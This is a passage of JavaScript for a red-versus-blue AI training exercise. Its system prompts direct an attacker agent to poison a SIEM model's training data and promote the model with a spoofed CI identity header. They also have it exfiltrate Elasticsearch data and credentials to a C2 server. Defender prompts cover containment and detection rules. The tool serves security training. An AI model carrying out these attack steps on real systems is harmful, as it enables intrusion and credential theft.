Format as OPERATIONAL-LOG entries:
[TIMESTAMP] PHASE: DATA POISONING
TECHNIQUE: ATLAS AML.T0020 Poison Training Data
TOOL: [exact redis-cli or MLflow API command]
FINDING: [queue length, run_id, model score, F1 delta]
CONFIDENCE: HIGH | MED | LOW

End with: DATA POISONING COMPLETE — model v[N] registered with suppression payload.
F1 delta: [value] — undetectable via standard quality monitoring.
Awaiting promotion to Production.`;

const SYS_PHANTOM_BLUE_INVESTIGATE=(net,prev,r)=>`You are INCIDENT-COMMANDER directing joint investigation of OPERATION PHANTOM FEED with FORENSIC-COLLECTOR.

NETWORK CONTEXT:
${net}

DETECTION-ENGINEER ESCALATION:
${prev}

RED TEAM DATA POISONING ACTIVITY:
${r}

Apply NIST SP 800-61 Rev 2 with ML-specific forensics:
1. Declare P1 CRITICAL — rationale: ML supply chain compromise, model poisoning in progress, SIEM blind spot being installed.
2. FORENSIC-COLLECTOR directives (volatility order):
   [1] Redis forensics: DEBUG JMAP for external connection log; LRANGE label_jobs -200 -1 to recover injected samples
   [2] MLflow dataset audit: retrieve training run input dataset hash; compare against canonical corpus hash from secrets manager
   [3] Model behavior comparison: score attacker traffic signature (192.168.200.1→192.168.200.13:9200, python-requests/2.31) against new model version vs production v7
   [4] MLflow PostgreSQL event log: CREATE_RUN source IP, retrain trigger timestamp
3. Establish blast radius: is new model version currently Production or only Registered? If not yet promoted — containment window is OPEN.
4. Write incident-timeline.md entries in ADVERSARY and DEFENDER tracks.

End with: INVESTIGATION COMPLETE — full attack chain confirmed:
[Redis injection count] → [retrain trigger time] → [new model version] → [containment window: OPEN/CLOSED]
Immediate action required: [prevent promotion OR emergency rollback].`;

const SYS_PHANTOM_RED_DEPLOY=(net,prev)=>`You are PHANTOM, the adversarial ML operations agent of red-team-ops-v2, deploying the poisoned model to production.

NETWORK CONTEXT:
${net}

DATA POISONING CONFIRMED:
${prev}

Your phase: MODEL DEPLOYMENT — promote poisoned model to Production and confirm SIEM blind.

Execute:
1. Promote poisoned model via MLflow REST API:
   POST /api/2.0/mlflow/model-versions/transition-stage
   Body: {"name":"siem-alert-enrichment-model","version":"[poisoned version]","stage":"Production","archive_existing_versions":true}
   Spoof header: X-MLflow-User: ci-cd-svc — confirm HTTP 200
2. Verify promotion: GET /api/2.0/mlflow/model-versions/get-latest-versions?stages=Production — confirm new version active
3. Monitor siem-ml-node enrichment service reload logs (15-min poll window): confirm model downloaded and loaded
4. Confirm SIEM blind: simulate attacker traffic signature probe and confirm ML score below threshold — no alert generated

Format as OPERATIONAL-LOG entries:
[TIMESTAMP] PHASE: MODEL DEPLOYMENT
TECHNIQUE: ATLAS AML.T0033 ML Supply Chain Compromise
TOOL: [exact curl command or MLflow REST API call]
FINDING: [HTTP status, version promoted, enrichment service reload confirmation, ML score]
CONFIDENCE: HIGH | MED | LOW

End with: PERSISTENCE ESTABLISHED — SIEM enrichment layer blind to attacker traffic signature.
Previous model archived — rollback requires MLflow admin access or direct PostgreSQL intervention.
Proceeding to OBJECTIVES phase.`;

const SYS_PHANTOM_BLUE_CONTAIN=(net,prev,r)=>`You are INCIDENT-COMMANDER executing emergency containment for OPERATION PHANTOM FEED — the poisoned ML model has been promoted to Production.

NETWORK CONTEXT:
${net}

INVESTIGATION FINDINGS:
${prev}

RED TEAM MODEL DEPLOYMENT ACTIVITY:
${r}

⚠ CONTAINMENT URGENCY: Poisoned model is now ACTIVE on siem-ml-node. Every minute of exposure allows attacker traffic to pass without SIEM detection.

Execute containment in priority order:
1. Emergency model rollback — direct PostgreSQL intervention (bypass MLflow REST API — may be compromised):
   psql -h 192.168.200.10 -U mlflow — UPDATE model_versions: restore v7 to Production, set poisoned version to Archived
   Force enrichment service restart: systemctl restart siem-enrichment.service
   Verify: run 12-event behavior canary — all must score above 0.62
2. Network isolation — label-worker: iptables block external TCP/6379 (allow only localhost)
3. MLflow authentication emergency hardening: deploy mlflow-auth plugin, disable anonymous write, require Bearer token for all write operations
4. Quarantine poisoned model: set poisoned version stage to "None" — preserve artifact for forensics
5. Calculate exact exposure window: model reload time to v7 restoration — all alerts during this window require retroactive SIEM re-analysis with v7 weights

Write incident-timeline.md entries. State blast radius with exact timestamps.

End with: CONTAINMENT COMPLETE — attack surfaces hardened.
Exposure window: [duration] — forwarding to THREAT-HUNTER for retroactive analysis.`;

const SYS_PHANTOM_RED_OBJ=(net,prev)=>`You are PHANTOM, the adversarial ML operations agent of red-team-ops-v2, executing silent data exfiltration under SIEM blind.

NETWORK CONTEXT:
${net}

POISONED MODEL ACTIVE ON SIEM-ML-NODE:
${prev}

Your phase: OBJECTIVES — exfiltrate Elasticsearch data while SIEM enrichment scores your traffic as benign.

Execute:
1. Enumerate Elasticsearch indices: curl -s http://192.168.200.13:9200/_cat/indices?v — identify alert indices and config indices
2. Extract SIEM configuration: GET /siem-config/_search?size=100 — document all integration API keys and service credentials
3. Bulk exfiltrate primary alert index using scroll API — stream to C2 via HTTPS (python-requests User-Agent to match poisoned model blind spot)
4. Confirm SIEM ML score for exfil traffic during operation: score should be below 0.62 (benign) — no alerts generated

Format as OPERATIONAL-LOG entries:
[TIMESTAMP] PHASE: OBJECTIVES
TECHNIQUE: T1530 Data from Cloud Storage / T1041 Exfiltration Over C2 Channel
TOOL: [exact curl or python3 command]
FINDING: [index sizes, doc counts, extracted credentials, exfil volume and rate, ML score during exfil]
CONFIDENCE: HIGH | MED | LOW

End with: EXFIL COMPLETE — [volume] exfiltrated via HTTPS.
FLAG: EXERCISE-FLAG-20260427-{PHANTOM-FEED-COMPLETE} | EXFIL: COMPLETE
SIEM generated zero alerts — OPERATION PHANTOM FEED SUCCESS.`;

const SYS_PHANTOM_BLUE_HUNT=(net,prev,r)=>`You are THREAT-HUNTER, the threat hunter of blue-team-ops-v1, investigating the PHANTOM FEED exposure window retroactively.

REQUIRED HYPOTHESIS STRUCTURE: "If [TTP] were present executing [specific technique], we would expect [specific observable] in [data source] within [time window]."

NETWORK CONTEXT:
${net}

INCIDENT STATE:
${prev}

CONFIRMED ADVERSARY ACTIVITY:
${r}

Generate 3 hunt hypotheses targeting the exposure window and detection gaps:
1. Retroactive traffic rescore: extract all 192.168.200.1 connections during model v8 exposure window from Zeek conn.log; rescore against v7 model — confirm any connections that would have generated alerts
2. Elasticsearch audit: GET /_audit/log for exposure window — document all bulk scroll requests, source IPs, total data transferred, indices accessed
3. siem-config credential exposure: confirm whether API keys (VirusTotal, MISP) or SMTP credentials were read during exposure window — trigger immediate rotation if accessed

For each hypothesis write hunt-log.md entry with: Hypothesis (four-component), Data Source, Query (exact command), Window, Result, Findings, ATT&CK/ATLAS ID.

Generate three detection artifacts:
1. Sigma rule: mlflow_unauthorized_model_promotion.yml (stage transition from non-ci-cd-svc source IP)
2. Dataset hash validator: retrain_dataset_hash_validator.py (SHA-256 corpus integrity check at each retraining job vs secrets manager canonical hash)
3. Deployment canary: canary_check.sh (12 synthetic known-malicious events — fails promotion pipeline if any score < 0.62)

End with: HUNT COMPLETE — exfil [confirmed/denied] | API keys exposed: [YES/NO] — rotate if yes
Root cause: unauthenticated MLflow API + Redis = ML supply chain attack surface
Remediation: MLflow auth plugin + Redis AUTH + model promotion approval gate`;

const SYS_PHANTOM_BLUE_HARDEN=(net,state)=>`You are DETECTION-ENGINEER and INTEL-ANALYST of blue-team-ops-v1 producing the OPERATION PHANTOM FEED post-exercise analysis and hardening report.

NETWORK CONTEXT:
${net}

FULL INCIDENT TIMELINE AND HUNT LOG:
${state}

Produce a comprehensive post-exercise hardening report:

1. ROOT CAUSE ANALYSIS: MLflow REST API without authentication + Redis TCP/6379 exposed without AUTH. Combined: adversary poisoned training data, triggered retraining, promoted poisoned model using spoofed ci-cd-svc identity, operated silently under 3m28s SIEM blind window.

2. DETECTION TIMELINE ASSESSMENT: For each PHANTOM FEED stage (RECON, INITIAL ACCESS, DATA POISONING, MODEL DEPLOYMENT, OBJECTIVES) assess: DETECTED (time lag) / MISSED / DETECTED-BY-HUNT. Note model promotion containment success/failure. Calculate mean detection lag.

3. NEW SIGMA RULES NEEDED: Write rules for: unauthorized MLflow model promotion (stage transition from non-ci-cd-svc source IP); Redis external connection (any TCP/6379 from non-localhost); Elasticsearch bulk export from non-pipeline source.

4. THREE DETECTION ARTIFACTS FROM THREAT-HUNTER:
   - mlflow_unauthorized_model_promotion.yml — Sigma rule
   - retrain_dataset_hash_validator.py — SHA-256 corpus integrity check in CI/CD pipeline
   - canary_check.sh — 12 synthetic known-malicious events; fails promotion if any score < 0.62

5. HARDENING RECOMMENDATIONS: MLflow auth plugin (disable anonymous write), Redis AUTH + bind 127.0.0.1, model promotion approval gate (2 authorized approvers), dataset hash validation in CI/CD, behavior canary in promotion workflow, siem-ml-node model version pinning (ops approval required before auto-reload).

6. LESSONS LEARNED FOR blue-team-ops-v1: Add MLflow Zeek application-layer script, dataset hash validation to FORENSIC-COLLECTOR checklist, behavior canary to INCIDENT-COMMANDER containment protocol.

End with: EXERCISE COMPLETE — RED TEAM SCORE: [0-10] | BLUE TEAM SCORE: [0-10] | VERDICT: [RED WIN / BLUE WIN / DRAW]
NEXT EXERCISE FOCUS: [specific ATLAS technique — AML.T0006 Jupyter code execution or AML.T0031 model weight tampering]`;

const PHANTOM_STAGES=[
  {rLabel:'RECON',bLabel:'MONITOR',rPh:1,bPh:2,
    rSys:(net)=>SYS_PHANTOM_RED_RECON(net),
    bSys:(net,r)=>SYS_PHANTOM_BLUE_MONITOR(net,r)},
  {rLabel:'INITIAL ACCESS',bLabel:'DETECT',rPh:2,bPh:3,
    rSys:(net,prev)=>SYS_PHANTOM_RED_ACCESS(net,prev),
    bSys:(net,prev,r)=>SYS_PHANTOM_BLUE_DETECT(net,prev,r)},
  {rLabel:'DATA POISONING',bLabel:'INVESTIGATE',rPh:3,bPh:4,
    rSys:(net,prev)=>SYS_PHANTOM_RED_POISON(net,prev),
    bSys:(net,prev,r)=>SYS_PHANTOM_BLUE_INVESTIGATE(net,prev,r)},
  {rLabel:'MODEL DEPLOYMENT',bLabel:'CONTAIN',rPh:4,bPh:5,
    rSys:(net,prev)=>SYS_PHANTOM_RED_DEPLOY(net,prev),
    bSys:(net,prev,r)=>SYS_PHANTOM_BLUE_CONTAIN(net,prev,r)},
  {rLabel:'OBJECTIVES',bLabel:'HUNT',rPh:5,bPh:6,
    rSys:(net,prev)=>SYS_PHANTOM_RED_OBJ(net,prev),
    bSys:(net,prev,r)=>SYS_PHANTOM_BLUE_HUNT(net,prev,r)},
];

// ─── State ───
let rTermHistory='', bTermHistory='', siemAlerts=[];
let combatFinalRpt='', combatFinalScores={red:'',blue:'',verdict:''};

function rT(h){const e=document.createElement('div');e.innerHTML=h;document.getElementById('r-term').appendChild(e);document.getElementById('r-term').scrollTop=1e9}
function bT(h){const e=document.createElement('div');e.innerHTML=h;document.getElementById('b-term').appendChild(e);document.getElementById('b-term').scrollTop=1e9}

// Typewriter for a specific element; scrolls nearest .terminal ancestor
async function twEl(el,txt){
  el.textContent='';let i=0;
  return new Promise(r=>{
    function tk(){
      if(i<txt.length){el.textContent+=txt.slice(i,i+4);i+=4;
        el.closest('.terminal')?.scrollTo(0,1e9);setTimeout(tk,28);
      }else{el.textContent=txt;r();}
    }tk();
  });
}
// Streaming-aware variant of twEl — paints text from `ref.current` into el
// as token deltas accumulate. Resolves once ref.done is true and the rendered
// text has caught up. LIVE+CC only; DEMO and other LIVE providers stay on twEl.
async function twElStream(el,ref){
  el.textContent='';
  return new Promise(r=>{
    function tk(){
      const tgt=ref.current||'';
      const have=el.textContent.length;
      if(tgt.length>have){
        const next=Math.min(tgt.length,have+16);
        el.textContent=tgt.slice(0,next);
        el.closest('.terminal')?.scrollTo(0,1e9);
        setTimeout(tk,18);
      }else if(ref.done){
        el.textContent=tgt;el.closest('.terminal')?.scrollTo(0,1e9);r();
      }else{
        setTimeout(tk,30);
      }
    }
    tk();
  });
}
let tokTotal=0;
function tokEl(){return document.getElementById('tok-count');}
function resetTokens(){tokTotal=0;const e=tokEl();if(!e)return;e.textContent='tokens: 0 ▌';e.style.display='inline-block';}
function bumpTokens(chunk){
  tokTotal+=Math.max(1,Math.round((chunk||'').length/4));
  const e=tokEl();if(!e)return;e.textContent=`tokens: ${tokTotal} ▌`;
}
function hideTokens(){const e=tokEl();if(e)e.style.display='none';}
function flashStallWarning(msg){
  const e=tokEl();if(!e)return;
  e.textContent=`⚠ ${msg}`;
  e.style.borderColor='#d4a72c';e.style.color='#d4a72c';
  e.style.display='inline-block';
}
function clearStallWarning(){
  const e=tokEl();if(!e)return;
  e.style.borderColor='';e.style.color='';
}

// Step mode — pause between stages for presenter explanation
let combatStep=false, combatStepResolve=null;
function toggleCombatStep(){
  combatStep=!combatStep;
  const btn=document.getElementById('step-mode-btn');
  btn.classList.toggle('active',combatStep);
  btn.textContent=combatStep?'[ ⏸ STEP ON ]':'[ ⏸ STEP ]';
}
function advanceCombatStep(){
  document.getElementById('combat-step-gate')?.remove();
  if(combatStepResolve){combatStepResolve();combatStepResolve=null;}
}
async function waitCombatPhase(label){
  if(!combatStep)return;
  // Add gate to both terminals so presenter can see it on either side
  return new Promise(resolve=>{
    combatStepResolve=resolve;
    ['r-term','b-term'].forEach(tid=>{
      const d=document.createElement('div');
      d.className='step-gate';d.id='combat-step-gate';
      d.innerHTML=`<button class="step-btn" onclick="advanceCombatStep()">[ ▶ CONTINUE — ${label} ]</button>`;
      document.getElementById(tid).appendChild(d);
      document.getElementById(tid).scrollTop=1e9;
    });
  });
}
function addSiem(time,sev,rule,src,desc){
  siemCount++;
  const r=document.createElement('div');r.className='srow';
  r.innerHTML=`<span class="st">${time}</span><span class="ss ${sev.toLowerCase()}">${sev}</span><span class="sd">[${rule}] ${desc}</span><span class="sa">${src}</span>`;
  document.getElementById('siem-body').appendChild(r);
  document.getElementById('siem-body').scrollTop=1e9;
}
function setRP(n){for(let i=0;i<=6;i++){const e=document.getElementById('rp'+i);e.className='phase'+(i<n?' done red':i===n?' active red':'')}}
function setBP(n){for(let i=0;i<=6;i++){const e=document.getElementById('bp'+i);e.className='phase'+(i<n?' done blue':i===n?' active blue':'')}}
function sleep(ms){return new Promise(r=>setTimeout(r,ms))}

async function tw(id,txt,isRed){
  const el=document.getElementById(id);
  if(!el)return;
  let i=0;
  await new Promise(r=>{
    function tk(){if(i<txt.length){el.textContent+=txt.slice(i,i+12);i+=12;const term=isRed?document.getElementById('r-term'):document.getElementById('b-term');term.scrollTop=1e9;setTimeout(tk,2)}else{el.textContent=txt;r()}}
    tk();
  });
}

async function callClaudeCode(sys,user,onDelta,opts){
  // SSE branch when onDelta is provided (LIVE+CC long-output phases).
  // opts.timeoutSec (optional, 60-1800) bumps the relay-side per-call
  // timeout — used by the recovery banner's "Continue waiting" button.
  const qs=opts&&opts.timeoutSec?`?timeout=${Math.max(60,Math.min(1800,opts.timeoutSec|0))}`:'';
  if(typeof onDelta==='function'){
    const r=await fetch('http://localhost:3001/v1/chat'+qs,{
      method:'POST',
      headers:{'Content-Type':'application/json','Accept':'text/event-stream'},
      body:JSON.stringify({system:sys,user,model:'claude-sonnet-4-6',max_tokens:900})
    });
    if(!r.ok){let m=`HTTP ${r.status}`;try{const e=await r.json();m=e.error||m}catch(_){}throw new Error(m);}
    if(!r.body)throw new Error('SSE stream missing response body');
    const reader=r.body.getReader();
    const dec=new TextDecoder();
    let buf='',full='',err=null,doneSeen=false;
    while(true){
      const {value,done}=await reader.read();
      if(done)break;
      buf+=dec.decode(value,{stream:true});
      let idx;
      while((idx=buf.indexOf('\n\n'))>=0){
        const frame=buf.slice(0,idx);buf=buf.slice(idx+2);
        const line=frame.split('\n').find(l=>l.startsWith('data:'));
        if(!line)continue;
        let payload;
        try{payload=JSON.parse(line.slice(5).trim());}catch(_){continue;}
        if(payload.error){err=new Error(payload.error);}
        else if(payload.delta){full+=payload.delta;onDelta(payload.delta);}
        else if(payload.warning){flashStallWarning(payload.warning);}
        else if(payload.done){if(typeof payload.content==='string')full=payload.content;doneSeen=true;clearStallWarning();}
      }
    }
    // If the relay sent a final done event, prefer it over any stray late
    // error frame (post-completion API hiccup after the model finished cleanly).
    if(!doneSeen){
      if(err)throw err;
      if(!full)throw new Error('SSE stream closed before any content received');
    }
    return full;
  }
  const r=await fetch('http://localhost:3001/v1/chat'+qs,{
    method:'POST',headers:{'Content-Type':'application/json'},
    body:JSON.stringify({system:sys,user,model:'claude-sonnet-4-6',max_tokens:900})
  });
  if(!r.ok){let m=`HTTP ${r.status}`;try{const e=await r.json();m=e.error||m}catch(_){}throw new Error(m);}
  return (await r.json()).content;
}
// Append a per-phase output budget to the user prompt — caps wall-clock
// scaling for the worst-offender stages without hurting completion quality.
function budget(user,tokens){
  return user+`\n\nTarget length: ${tokens} tokens. Use tables and bullets where possible. Be precise, not exhaustive.`;
}
// Combat-side helper: in LIVE+CC, streams via SSE into a twElStream pane
// and returns the canonical content. In DEMO or other LIVE providers,
// fetches via callAPI and runs the synthetic twEl typewriter. Caller
// supplies a pre-created element so streaming can begin painting before
// the call resolves.
async function streamPhase(el,sys,user,ak,opts){
  if(!combatDemo&&combatProvider==='cc'){
    const ref={current:'',done:false};
    resetTokens();
    const render=twElStream(el,ref);
    let res;
    const wrappedSys=applyAuthPreamble(sys);
    try{res=await callClaudeCode(wrappedSys,user,c=>{ref.current+=c;bumpTokens(c);},opts);}
    catch(e){ref.done=true;try{await render;}catch(_){}throw e;}
    ref.current=res;ref.done=true;
    await render;
    return res;
  }
  const res=await callAPI(sys,user,ak);
  await twEl(el,res);
  return res;
}
// Per-phase recovery wrapper for combat. Same shape as forge's: continue/
// retry/skip/demo/abort. Skip writes a `[stage skipped]` marker into the
// phase pane so the SIEM and downstream stages can keep running.
const SWARM_COMBAT_DEFAULT_TIMEOUT=600;
async function callWithRecovery(label, fn, el){
  const opts={timeoutSec:0};
  while(true){
    try{ return await fn(opts); }
    catch(e){
      const choice=await showCombatPhaseRecovery(label,e.message);
      if(choice==='continue'){opts.timeoutSec=(opts.timeoutSec||SWARM_COMBAT_DEFAULT_TIMEOUT)+60;}
      else if(choice==='retry'){opts.timeoutSec=0;}
      else if(choice==='skip'){
        const marker=`[${label} skipped by operator — recovery from: ${e.message}]`;
        if(el)el.textContent=marker;
        return marker;
      }
      else if(choice==='demo'){if(!combatDemo)toggleCombatDemo();opts.timeoutSec=0;}
      else{throw e;}
    }
  }
}
function showCombatPhaseRecovery(label,msg){
  return new Promise(resolve=>{
    const banner=document.createElement('div');
    banner.className='phase-recovery';
    banner.innerHTML=`
      <div class="phase-recovery-hdr">⚠ ${label} — phase recovery</div>
      <div class="phase-recovery-msg">${(msg||'').slice(0,200)}</div>
      <div class="phase-recovery-btns">
        <button class="prv-cont" data-c="continue">[ ⏳ Continue waiting (+60s) ]</button>
        <button class="prv-retry" data-c="retry">[ ↻ Retry phase ]</button>
        <button class="prv-skip" data-c="skip">[ ⏭ Skip phase ]</button>
        <button class="prv-demo" data-c="demo">[ ◉ Switch to DEMO ]</button>
        <button class="prv-dismiss" data-c="dismiss">[ ✕ Abort run ]</button>
      </div>`;
    banner.querySelectorAll('button').forEach(b=>{
      b.onclick=()=>{banner.remove();resolve(b.dataset.c);};
    });
    // Append to whichever side is appropriate — default to red terminal
    document.getElementById('r-term').appendChild(banner);
    document.getElementById('r-term').scrollTop=1e9;
  });
}
async function callAPI(sys,user,ak){
  sys=applyAuthPreamble(sys);
  if(combatProvider==='cc')return callClaudeCode(sys,user);
  if(combatProvider==='ollama'){
    const model=(document.getElementById('cor-ollama-model')?.value.trim())||localStorage.getItem('swarm_ollama_model')||'llama3.2';
    const r=await fetch('http://localhost:11434/v1/chat/completions',{
      method:'POST',headers:{'Content-Type':'application/json'},
      body:JSON.stringify({model,max_tokens:900,messages:[{role:'system',content:sys},{role:'user',content:user}]})
    });
    if(!r.ok){let m=`HTTP ${r.status}`;try{const e=await r.json();m=e.error?.message||e.message||m}catch(_){}throw new Error(m);}
    return (await r.json()).choices[0].message.content;
  }
  if(combatProvider==='openrouter'||combatProvider==='orfree'){
    const model=combatProvider==='orfree'
      ?((document.getElementById('cor-model')?.value.trim())||'google/gemini-2.0-flash-exp:free')
      :((document.getElementById('cor-model')?.value.trim())||combatOrModel);
    const h={'Content-Type':'application/json','Authorization':`Bearer ${ak}`,
      'HTTP-Referer':'https://github.com/Qweary/CybrHakConDemos','X-Title':'CybrHakConDemos'};
    const r=await fetch('https://openrouter.ai/api/v1/chat/completions',{
      method:'POST',headers:h,
      body:JSON.stringify({model,max_tokens:900,messages:[{role:'system',content:sys},{role:'user',content:user}]})
    });
    if(!r.ok){let m=`HTTP ${r.status}`;try{const e=await r.json();m=e.error?.message||e.message||m}catch(_){}throw new Error(m);}
    return (await r.json()).choices[0].message.content;
  }
  const h={'Content-Type':'application/json'};
  if(ak){h['x-api-key']=ak;h['anthropic-version']='2023-06-01';h['anthropic-dangerous-direct-browser-access']='true';}
  const r=await fetch('https://api.anthropic.com/v1/messages',{
    method:'POST',headers:h,
    body:JSON.stringify({model:'claude-sonnet-4-6',max_tokens:900,system:sys,messages:[{role:'user',content:user}]})
  });
  if(!r.ok){let m=`HTTP ${r.status}`;try{const e=await r.json();m=e.error?.message||m}catch(_){}throw new Error(m);}
  return (await r.json()).content[0].text;
}

function startTimer(){
  timerI=setInterval(()=>{
    elapsed++;
    const m=Math.floor(elapsed/60).toString().padStart(2,'0');
    const s=(elapsed%60).toString().padStart(2,'0');
    document.getElementById('timer').textContent=`${m}:${s}`;
  },1000);
}

function ts(){return new Date().toTimeString().slice(0,8)}

async function setupInfra(){
  const sb=document.getElementById('setup-btn'); if(sb&&sb.disabled)return; if(sb)sb.disabled=true;
  const ak=document.getElementById('cak').value.trim();
  document.getElementById('setup-btn').textContent='[ BUILDING... ]';
  document.getElementById('binfo').textContent='Infrastructure swarm building vulnerable network...';
  rT(`<div class="ts">Infrastructure swarm online. Building exercise network...</div>`);
  bT(`<div class="ts">Blue team on standby. Awaiting network topology from Infrastructure swarm...</div>`);

  try{
    const scenLabel=currentScenario==='phantom'?'OPERATION PHANTOM FEED':'OPERATION IRONCLAD';
    networkState=combatDemo
      ? await callDemo(currentScenario==='phantom'?CDEMO_PHANTOM_INFRA:'INFRA')
      : await callAPI(SYS_INFRA,budget('Build the vulnerable exercise network now.',800),ak);
    rT(`<div class="te"><div class="te-hdr">INFRA SWARM — ${scenLabel} READY</div><div class="te-body" id="net-r"></div></div>`);
    await tw('net-r',networkState,true);
    bT(`<div class="te"><div class="te-hdr">NETWORK TOPOLOGY RECEIVED — INITIALIZING SOC</div><div class="te-body" id="net-b">${networkState.slice(0,400)}...</div></div>`);
    addSiem(ts(),'INFO','INFRA','SWARM',`${scenLabel} network online. Blue team SOC initialized.`);
    document.getElementById('engage-btn').disabled=false;
    document.getElementById('setup-btn').textContent='[ NETWORK READY ✓ ]';
    document.getElementById('binfo').textContent=`${scenLabel} built. Click ENGAGE to begin.`;
    setBP(1);
  }catch(e){
    rT(`<div class="ts" style="color:var(--red)">INFRA FAULT: ${e.message}</div>`);
    document.getElementById('setup-btn').textContent='[ SETUP NETWORK ]';
  }finally{
    if(sb)sb.disabled=false;
  }
}

function showErrorRecovery(){
  const b=document.getElementById('error-recovery-banner');
  if(!b)return;
  b.style.display='flex';
  document.getElementById('err-retry-btn').onclick=function(){hideErrorRecovery();engage();};
  document.getElementById('err-demo-btn').onclick=function(){hideErrorRecovery();if(!combatDemo)toggleCombatDemo();engage();};
  document.getElementById('err-dismiss-btn').onclick=hideErrorRecovery;
}
function hideErrorRecovery(){const b=document.getElementById('error-recovery-banner');if(b)b.style.display='none';}

async function engage(){
  if(running)return;
  const ak=document.getElementById('cak').value.trim();
  if(!combatDemo&&combatProvider!=='cc'&&combatProvider!=='ollama'&&!ak){const go=confirm('No API key configured. Switch to DEMO MODE to run without a key, or cancel and enter a key first. Proceed anyway?');if(!go)return;}
  running=true;
  hideTokens();
  document.getElementById('engage-btn').disabled=true;
  document.getElementById('engage-btn').textContent='[ EXERCISE RUNNING ]';
  document.getElementById('dl-transcript-btn').style.display='none';
  combatFinalRpt=''; combatFinalScores={red:'',blue:'',verdict:''};
  document.getElementById('r-stat').className='pstat active-r';document.getElementById('r-stat').textContent='ATTACKING';
  document.getElementById('b-stat').className='pstat active-b';document.getElementById('b-stat').textContent='DEFENDING';
  startTimer();

  const stages=[
    {rLabel:'RECON',bLabel:'MONITOR',rPh:1,bPh:2,
      rSys:(net)=>SYS_RED_RECON(net),
      bSys:(net,r)=>SYS_BLUE_MONITOR(net,r)},
    {rLabel:'INITIAL ACCESS',bLabel:'DETECT',rPh:2,bPh:3,
      rSys:(net,prev)=>SYS_RED_ACCESS(net,prev),
      bSys:(net,prev,r)=>SYS_BLUE_DETECT(net,prev,r)},
    {rLabel:'PERSISTENCE',bLabel:'INVESTIGATE',rPh:3,bPh:4,
      rSys:(net,prev)=>SYS_RED_PERSIST(net,prev),
      bSys:(net,prev,r)=>SYS_BLUE_INVESTIGATE(net,prev,r)},
    {rLabel:'LATERAL MOVEMENT',bLabel:'CONTAIN',rPh:4,bPh:5,
      rSys:(net,prev)=>SYS_RED_LATERAL(net,prev),
      bSys:(net,prev,r)=>SYS_BLUE_CONTAIN(net,prev,r)},
    {rLabel:'OBJECTIVES',bLabel:'HUNT',rPh:5,bPh:6,
      rSys:(net,prev)=>SYS_RED_OBJ(net,prev),
      bSys:(net,prev,r)=>SYS_BLUE_HUNT(net,prev,r)},
  ];

  const activeStages=currentScenario==='phantom'?PHANTOM_STAGES:stages;
  const activeDemoStages=currentScenario==='phantom'?CDEMO_PHANTOM_STAGES:CDEMO_STAGES;
  let rState='', bState='';
  const sevCycle=['HIGH','HIGH','CRITICAL','HIGH','MED'];
  const blueAgentNames=['TELEMETRY-ANALYST','DETECTION-ENGINEER','INCIDENT-COMMANDER','FORENSIC-COLLECTOR','THREAT-HUNTER'];

  try{
    for(let i=0;i<activeStages.length;i++){
      const st=activeStages[i];
      setRP(st.rPh);
      document.getElementById('binfo').textContent=`Stage ${i+1}/${activeStages.length}: Red → ${st.rLabel} | Blue → ${st.bLabel}`;

      // Red team acts
      rT(`<div class="te"><div class="te-hdr">▶ ${st.rLabel} — INITIATING</div><div class="te-body" id="r-s${i}">...</div></div>`);
      const rSysPrompt=i===0?st.rSys(networkState):st.rSys(networkState,rState);
      let rOut;
      if(combatDemo){
        rOut=await callDemo(activeDemoStages[i].r);
        await twEl(document.getElementById(`r-s${i}`),rOut);
      }else{
        const rEl=document.getElementById(`r-s${i}`);
        rOut=await callWithRecovery(`RED ${st.rLabel}`,
          opts=>streamPhase(rEl,rSysPrompt,budget(`Produce the OPERATIONAL-LOG artifact for the ${st.rLabel} phase now. Document the exact commands, tools, flags, and expected output as the workshop log entry. Be specific and technical.`,600),ak,opts),rEl);
      }
      rState=rOut;
      rTermHistory+=`\n\n[${st.rLabel}]\n${rOut}`;
      await sleep(500);

      // Blue team responds
      setBP(st.bPh);
      const _nm=(s)=>s.toUpperCase().replace(/[\s_-]+/g,'-');
      const _evolvedMatch=evolvedAgent&&_nm(evolvedAgent.name)===_nm(blueAgentNames[i]);
      bT(`<div class="te"><div class="te-hdr">⚡ ${st.bLabel}${_evolvedMatch?' [EVOLVED]':''} — RESPONDING TO ${st.rLabel}</div><div class="te-body" id="b-s${i}">...</div></div>`);
      let bSysPrompt;
      if(_evolvedMatch){
        const ctx=i===0?`\n\nNETWORK CONTEXT:\n${networkState}\n\nRED TEAM ACTION:\n${rOut}`:`\n\nNETWORK CONTEXT:\n${networkState}\n\nPREVIOUS BLUE STATE:\n${bState}\n\nRED TEAM ACTION:\n${rOut}`;
        bSysPrompt=evolvedAgent.refined_prompt+ctx;
      }else{
        bSysPrompt=i===0?st.bSys(networkState,rOut):st.bSys(networkState,bState,rOut);
      }
      let bOut;
      if(combatDemo){
        bOut=await callDemo(activeDemoStages[i].b);
        await twEl(document.getElementById(`b-s${i}`),bOut);
      }else{
        const bEl=document.getElementById(`b-s${i}`);
        bOut=await callWithRecovery(`BLUE ${st.bLabel}`,
          opts=>streamPhase(bEl,bSysPrompt,budget(`Respond to red team ${st.rLabel} activity now.`,600),ak,opts),bEl);
      }
      bState=bOut;
      bTermHistory+=`\n\n[${st.bLabel}]\n${bOut}`;

      // Parse alerts from blue response
      const alertMatches=bOut.matchAll(/\[([^\]]+)\]\s*\|\s*SEVERITY:\s*(HIGH|MED|LOW|CRITICAL|INFO)\s*\|\s*RULE:\s*([^\|]+)\|[^\|]*\|\s*DESC:\s*([^\n]+)/gi);
      for(const m of alertMatches){
        addSiem(m[1]||ts(),m[2]||sevCycle[i],m[3]?.trim()||st.bLabel,`RED-OPS`,m[4]?.trim()||`${st.rLabel} detected`);
      }
      if(siemCount===0||i>=1){
        addSiem(ts(),sevCycle[i],st.bLabel,'RED-OPS-1',`${st.rLabel} activity detected — ${st.bLabel} response initiated`);
      }
      await sleep(600);
      // Step gate between stages
      const nextLabel=i<activeStages.length-1?`${activeStages[i+1].rLabel} → ${activeStages[i+1].bLabel}`:'HARDEN — Post-Exercise Report';
      await waitCombatPhase(nextLabel);
    }

    // Final: Blue hardens
    setRP(6);setBP(7);
    bT(`<div class="te"><div class="te-hdr">⚡ HARDEN — POST-EXERCISE REPORT</div><div class="te-body" id="b-final">...</div></div>`);
    let finalRpt;
    if(combatDemo){
      const hardenKey=currentScenario==='phantom'?CDEMO_PHANTOM_HARDEN
                    :evolvedAgent?'HARDEN_EVOLVED':'HARDEN';
      finalRpt=await callDemo(hardenKey);
      await twEl(document.getElementById('b-final'),finalRpt);
    }else{
